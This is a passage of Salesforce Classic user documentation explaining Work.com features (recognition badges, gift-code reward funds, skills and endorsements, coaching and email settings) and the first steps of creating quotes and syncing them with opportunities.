Metrics requires a **Work.com** license, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

### USER PERMISSIONS

To view metrics:

**•** "Read" on Metrics

To create metrics:

- **•** "Create" on Metrics
- To link metrics to reports:
- **•** "Create" on Metric Data Links

# <span id="page-1494-0"></span>Recognition Overview

Recognize and thank your coworkers by posting custom messages, badges, and rewards to their Chatter feed.

Work.com Recognition includes Thanks with unlimited custom badges and the ability to tie badges to tangible rewards such as gift cards. Managers can create reports and dashboards to view data on Recognition leaders. In addition to the required user permissions, your administrator must enable Thanks and Rewards for your organization. Depending on how your administrator configured Work.com, the Recognition tab and Badges tab may appear as top-level tabs. Additionally, the Recognition tab may appear as a subtab on your Chatter profile.

Note: Users can create, edit, share, and give thanks badges without a Work.com license. However, users will still need a Work.com license to use badges tied to rewards. For more information about obtaining Work.com, contact Salesforce.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Rewards features require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.



Access the library of available badges from the Badges tab. Click **New** to create a badge, or click a badge to see or edit badge details. You can only view the badges you have permission to give, and your ability to create or edit badges may be limited depending on how your feature is configured.



Give thanks badges from the Chatter publisher. Users are currently limited to giving badges to one user at a time. For more information, see [Give Thanks to Your Coworkers.](#page-3064-0)

View the badges a user has received on the Recognition tab of their Chatter profile.

SEE ALSO:

[Create a Badge](#page-1496-0) [Configure Access to Thanks Badges](#page-1497-0) [Reward Funds](#page-1498-0) [Create Reward Funds](#page-1500-0) [Enable or Disable Work.com Settings](#page-2174-0)

1488

## <span id="page-1496-0"></span>Create a Badge

Create custom badges to uniquely recognize and thank your coworkers.

## [Walk Through It: Create a Thanks Badge](https://login.salesforce.com/services/walkthrough?path=%2F_ui%2Fcore%2Fchatter%2Fui%2FChatterPage&tour=create-a-badge)

**1.** Click the Badges tab.

If the Badges tab isn't displayed, click  $\div$  to the right of your current tabs and select it from the All Tabs page.

- **2.** Click **New**.
- **3.** Enter a name and description for the badge, add a badge image, and optionally assign rewards and badge limits.



- **•** Only users with Rewards enabled can create a Rewards badge.
- **•** Badges can't be transferred from a sandbox organization to a production organization.
- **•** You can limit access to badge records with the Access related list, but badge images are externally available.



## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Rewards features require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

## USER PERMISSIONS

To view the Badges tab:

**•** No additional user permission needed

To build a badge:

- **•** "Create" on Documents
- **•** The "Restrict Custom Badge Creator" setting is disabled by default. If the setting is enabled, users need the "Create Custom Badge Definitions" permission.



#### **4.** Click **Save**.

Access for custom badges is set to all internal users by default. To change the access to a custom badge, go to the badge detail page and click **Edit List** on the Access related list.

#### SEE ALSO:

[Recognition Overview](#page-1494-0) [Configure Access to Thanks Badges](#page-1497-0) [Reward Funds](#page-1498-0)

## <span id="page-1497-0"></span>Configure Access to Thanks Badges

Configure access to a thanks badge using its Access related list.

**1.** From the **Badges** tab, click the badge you'd like to modify.

If you don't see the Badges tab, click  $\bullet$  to the right of your current tabs and select it from the All Tabs page.

- **2.** Under the Access related list, click **Edit List**.
- **3.** Enter the public groups or users you want to grant access to. You can only grant access to users with supported licenses.
- **4.** Click **Save**.
- SEE ALSO:

[Recognition Overview](#page-1494-0) [Create a Badge](#page-1496-0) [Reward Funds](#page-1498-0)

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Rewards features require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

# <span id="page-1498-0"></span>Reward Funds

Work.com Rewards allow you to tie tangible rewards to your badges. You can attach badges to tangible rewards from most digital gift codes globally.

Your administrator must enable Thanks and Rewards in your organization.

Work.com Rewards supports your choice of rewards programs or brands in addition to the default Amazon.com™ reward fund type. Reward information is stored in two objects, Reward Fund Type and Reward Fund. Here's a quick introduction to the differences between the two.

#### **Reward Fund Type**

This object holds the fixed information about a reward such as the currency type, redemption information, and CSV file upload details. Examples include Amazon.com™, iTunes™, or Starbucks™.

#### **Reward Fund**

This object holds the gifts codes and can only be tied to a single reward fund type. Each reward fund has a set value that you determine by purchasing gift codes for the specific denomination.

For example, a reward fund called Q1 US Rewards may contain codes linked to Amazon.com gift cards worth \$100 each. Another reward fund called Q1 Customer Service Rewards may contain codes linked to Amazon.com gift cards worth \$20 each. These reward funds would be related to the same reward fund type. However, a reward fund linked to Starbucks gift cards would be related to a different reward fund type.

You can create reward badges in three steps.

- **1.** Create a reward fund type or use the default Amazon.com reward fund type.
- **2.** Create a reward fund and upload reward codes.
- **3.** Tie a thanks badge to a reward fund.

#### SEE ALSO:

[Recognition Overview](#page-1494-0) [Create Reward Fund Types](#page-1499-0) [Create Reward Funds](#page-1500-0) [Create a Badge](#page-1496-0)

## EDITIONS

Available in: Salesforce Classic

#### Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions**

Rewards features require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

## USER PERMISSIONS

To view Reward Funds:

**•** "Read" on Reward Funds

To create Reward Funds:

**•** "Create" on Rewards "Create" on Reward Funds

# <span id="page-1499-0"></span>Create Reward Fund Types

Use reward fund types to specify general reward information, such as currency codes, redemption information, and CSV file upload details.

**1.** Click the Reward Fund Type tab.

If the Reward Fund Type tab isn't available, click  $\bullet$  to the right of your current tabs and select it from the All Tabs page.

#### **2.** Click **New**.

**3.** Enter the Reward Fund Type details.

#### **Information**



#### **Redemption**



## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Rewards features require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

## USER PERMISSIONS

To view Reward Fund Types:

**•** "Read" on Reward Fund Types

To create Reward Fund Types:

**•** "Create" on Reward Fund Types

> "Read" and "Create" on Reward Funds

"Read" and "Create" on Rewards

#### **Upload Configuration**





#### **Upload Configuration**

#### **4.** Click **Save**.

#### SEE ALSO:

[Reward Funds](#page-1498-0) [Create Reward Funds](#page-1500-0) [Create a Badge](#page-1496-0) [Recognition Overview](#page-1494-0)

## <span id="page-1500-0"></span>Create Reward Funds

Use reward funds to hold the gift codes related to a reward fund type.

Users can build reward badges from the reward funds they created. Reward funds can include Amazon.com™ gift cards purchased from one of our third-party vendors, such as TangoCard™, or different rewards programs beyond Amazon.com.

**1.** Click the Reward Fund tab.

If the Reward Fund tab isn't available, click  $\overline{f}$  to the right of your current tabs and select it from the All Tabs page.

- **2.** Click **New**.
- **3.** Name your fund, select the Reward Fund Type, and enter the reward value.
- **4.** Click **Save**.
- **5.** Upload or enter your gift codes.
	- **•** To upload gift codes through a CSV file, select **Upload CSV**, then select **Choose File**. Select a CSV file and click **Upload**.

By default, the upload uses the second column for reward codes and the third column for reward values. However, you can set these to different values on the related reward fund type. Here's an example of how you might format your CSV file:



## **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Rewards features require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

## USER PERMISSIONS

To view Reward Funds:

**•** "Read" on Reward Funds

To create Reward Funds:

**•** "Create" on Reward Funds

"Create" on Rewards

 $\mathbb{Z}$ 

- Note: Make sure the reward code data begins on the second row of the CSV file. The first row is seen as the header row and is not uploaded.
- **•** To manually enter gift codes, select **New Reward**. Enter the gift code and click **Save**.

#### SEE ALSO:

[Recognition Overview](#page-1494-0) [Reward Funds](#page-1498-0) [Create Reward Fund Types](#page-1499-0) [Create a Badge](#page-1496-0) [Recognition Overview](#page-1494-0)

## <span id="page-1501-0"></span>Skills Overview

Skills allow users to share information about their professional expertise. With skills, users can discover, collaborate with, and endorse others based on their knowledge.

The Skills feature makes it easier to identify experts in different areas. Users can add or remove skills on their Chatter profile page or on record detail pages, and other users can endorse those skills. Use the global search bar to search for experts with specific skills.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



[Add a Skill Via Record Detail Pages](#page-1502-0) Add skills to share your professional expertise. [Remove a Skill Via Record Detail Pages](#page-1503-0) Remove a skill if it no longer applies.

#### [Endorse a Skill Via Record Detail Pages](#page-1503-1)

Endorse a user's skill to promote their expertise in a specific area.

#### SEE ALSO:

[Enable or Disable Work.com Settings](#page-2174-0) [Skills Customization](#page-2193-0) [Skills Limitations](#page-2195-0) [Add a Skill Via Record Detail Pages](#page-1502-0)

## <span id="page-1502-0"></span>Add a Skill Via Record Detail Pages

Add skills to share your professional expertise.

If the skill already exists, use the global search bar to find the skill, and click **Add to My Profile** on the skill record.

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** In the User Skills related list, click **New Skill**.
- **3.** Enter the name of your skill and an optional description.
- **4.** Click **Save**. The skill is created.
- **5.** Click **Add To My Profile**.
- **6.** Click **Save**. The skill is associated with you.

You can also add skills on Chatter profile pages.

#### SEE ALSO:

[Skills Overview](#page-1501-0) [Remove a Skill Via Record Detail Pages](#page-1503-0) [Endorse a Skill Via Record Detail Pages](#page-1503-1)

[Personalize Your Salesforce Experience](#page-47-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

#### To add skills:

**•** "Create" on Skills and Skill Users

## <span id="page-1503-0"></span>Remove a Skill Via Record Detail Pages

Remove a skill if it no longer applies.

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** In the User Skills section, click **Del** next to the skill you want to remove.
- **3.** Click **OK**.

The skill is no longer associated with you, but it's not deleted. Only skill owners with the proper permissions and users with "Modify All Data" can delete skills.

You can also remove skills on Chatter profile pages.

SEE ALSO: [Skills Overview](#page-1501-0) [Add a Skill Via Record Detail Pages](#page-1502-0) [Endorse a Skill Via Record Detail Pages](#page-1503-1) [Personalize Your Salesforce Experience](#page-47-0)

## <span id="page-1503-1"></span>Endorse a Skill Via Record Detail Pages

Endorse a user's skill to promote their expertise in a specific area.

- **1.** Go to the profile page of the user you'd like to endorse.
- **2.** Click  $\blacksquare$  in the upper right corner and select User Detail.
- **3.** In the User Skills section, click the Skill User Name or Endorsements link next to the skill you'd like to endorse.
- **4.** Click **Add Endorsement**.
- **5.** Click **Save**.

You can also endorse skills on Chatter profile pages.

SEE ALSO:

[Skills Overview](#page-1501-0) [Add a Skill Via Record Detail Pages](#page-1502-0) [Remove a Skill Via Record Detail Pages](#page-1503-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To remove skills:

**•** "Read" on Skills AND "Delete" on Skill Users

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To add endorsements to skills:

**•** "Create" on **Endorsements** 

AND

"Read" on Skills and Skill Users

# <span id="page-1504-0"></span>Coaching Overview

With Work.com Coaching, you can privately coach or be coached by anyone in your company. You can also share coaching spaces to include additional observers and participants. Access Coaching via the Coaching tab or your profile page.



On the coaching page you can:

**•** View a list of your coaching spaces.

You should create your own filters (such as My Coaches, People I Coach, and Inactive Relationships) that are suitable for your organization.

**•** Click **New** to create a coaching space. You can have as many coaching spaces as you want.

Click a coaching space in your list view to access the detail page.



#### From this page you can:

**•** Click **Show Feed** to see the feed related to a coaching space.

Your administrator must enable Chatter feed tracking to display the feed.

• Access the goals, metrics, activities, notes, and attachments related to a particular coaching space.

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Coaching requires a **Work.com** license, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

## USER PERMISSIONS

To view coaching spaces:

**•** "Read" on Coaching

To create coaching spaces:

**•** "Create" on Coaching

- **•** Set coaching spaces to inactive when they're no longer useful. This retains the record history, and the coaching space can also be reactivated anytime.
- **•** Delete coaching spaces if you have the right access level.

### SEE ALSO:

[Goals Overview](#page-1489-0) [Considerations for Using Tasks](#page-1436-0) [Considerations for Using Events and Calendars](#page-1418-0) [Customize Chatter Feed Tracking](#page-3445-0) [Enable or Disable Work.com Settings](#page-2174-0)

# Configure Work.com Email Settings

Enable Work.com email to receive notifications related to your Work.com feedback and rewards.

- **1.** From your personal settings, enter *Work.com* in the Quick Find box, then select **Email Settings** under Work.com.
- **2.** In the General section, select **Receive emails**.

You can deselect this option at any time, if you no longer want to receive any Work.com emails.

**3.** In the Personal section, select which type of emails you want to receive.



## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To configure email settings:

**•** No additional permissions required

#### **4.** Click **Save**.

#### SEE ALSO:

[Enable or Disable Work.com Settings](#page-2174-0) [Personalize Your Salesforce Experience](#page-47-0)

# Creating Quotes and Documenting Contracts

# **Quotes**

Quotes in Salesforce represent the proposed prices of your company's products and services. You create a quote from an opportunity and its products. Each opportunity can have multiple associated quotes, and any one of them can be synced with the opportunity. When a quote and an opportunity are synced, any change to line items in the quote syncs with products on the opportunity, and vice versa.

#### [Create and Manage Quotes](#page-1507-0)

Create quotes showing your customers the prices of the products and services that you offer. You can create a set of quotes to show different combinations of products, discounts, and quantities so customers can compare prices. Then manage your quotes to keep them up-to-date.

#### [Sync Quotes and Opportunities](#page-1508-0)

Link a quote to the opportunity that it was created from. That way, updates to one record are always reflected in the other.

#### [Create and Email Quote PDFs](#page-1508-1)

Provide quotes to your customers the easy way: via PDF. Create quote PDFs from a standard template or from your company's design. Then email a quote to your customer.

#### [Considerations for Deleting Quotes](#page-1510-0)

Before you delete a quote, it's a good idea to understand how deleting affects quote-related PDFs and syncing with opportunities.

SEE ALSO:

**[Opportunities](#page-1460-0)** [Quotes Fields](#page-1980-0)

## EDITIONS

Available in: Salesforce Classic and Lightning **Experience** 

Available in: **Performance** and **Developer** Editions

In Sales Cloud, also available in: **Professional**, **Enterprise**, and **Unlimited Editions** 

### USER PERMISSIONS

To view quotes:

**•** "Read" on Quotes

To create quotes:

**•** "Create" on Quotes

To add quote line items:

**•** "Edit" on Quotes AND

> "Read" on Products and Price Books

## <span id="page-1507-0"></span>Create and Manage Quotes

Create quotes showing your customers the prices of the products and services that you offer. You can create a set of quotes to show different combinations of products, discounts, and quantities so customers can compare prices. Then manage your quotes to keep them up-to-date.

- **1.** Click **New Quote** on the Quotes related list on an opportunity. The Subtotal, Discount, Total Price, and Grand Total fields show values from the opportunity.
- **2.** Complete the fields.
- **3.** Save your changes.
	- **•** A unique quote number is added.
	- **•** Products on the opportunity are copied to the quote as line items.
	- **•** The grand total is recalculated based on the taxes and shipping information that you entered.

#### To add a line item to a quote:

- **1.** Click **Add Line Item** in the Quote Line Items related list.
- **2.** If no price book was selected on the opportunity, select a price book for the quote. Otherwise, the quote uses the opportunity's price book.
- **3.** Enter search criteria in the lookup to locate a line item.
- **4.** Select the products that you want to add, and then click **Select**.
- **5.** Complete the fields. The sales price defaults to the product's list price as recorded in the price book. Depending on your permissions, you can edit the sales price.
- **6.** Save your changes.

The line items are added to the Quote Line Items related list. The grand total in the detail section is the sum of the related line items. The discount is the average discount for the line items.

#### SEE ALSO:

[Considerations for Creating and Managing Quotes and Quote Line Items](#page-1510-1) [Create and Email Quote PDFs](#page-1508-1)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

In Sales Cloud, also available in: **Professional**, **Enterprise**, and **Unlimited Editions** 

#### USER PERMISSIONS

To view quotes:

- **•** "Read" on Quotes
- To create quotes:
- **•** "Create" on Quotes
- To add quote line items:
- **•** "Edit" on Quotes AND

"Read" on Products and Price Books

## <span id="page-1508-0"></span>Sync Quotes and Opportunities

Link a quote to the opportunity that it was created from. That way, updates to one record are always reflected in the other.

- **1.** Open the quote that you want to sync, and then click **Start Sync**.
- **2.** Click **Continue**, **Sync**, and then **Done**.

The quote and the opportunity are now synced. The opportunity's Synced Quote field and Quotes related list identify the quote that's currently synced.

